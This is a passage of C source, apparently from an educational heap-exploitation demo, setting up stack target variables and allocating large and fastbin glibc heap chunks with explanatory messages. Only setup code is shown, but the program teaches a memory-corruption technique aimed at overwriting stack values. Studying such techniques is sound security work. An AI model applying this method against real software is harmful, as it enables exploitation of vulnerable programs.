 41 unsigned long stack_var1 = 0;
42 unsigned long stack_var2 = 0;
43
44 fprintf(stderr, "Let's first look at the targets we want to rewrite on stack:\n");
45 fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1);
46 fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2);
47
48 unsigned long *p1 = malloc(0x320);
49 fprintf(stderr, "Now, we allocate the first large chunk on the heap at: %p\n", p1 - 2);
50
51 fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with"
52 " the first large chunk during the free()\n\n");
53 malloc(0x20);
54
55 unsigned long *p2 = malloc(0x400);
56 fprintf(stderr, "Then, we allocate the second large chunk on the heap at: %p\n", p2 - 2);
57
58 fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with"
59 " the second large chunk during the free()\n\n");
60 malloc(0x20);
61
62 unsigned long *p3 = malloc(0x400);
63 fprintf(stderr, "Finally, we allocate the third large chunk on the heap at: %p\n", p3 - 2);
64
65 fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the top chunk with"
66 " the third large chunk during the free()\n\n");
67 malloc(0x20);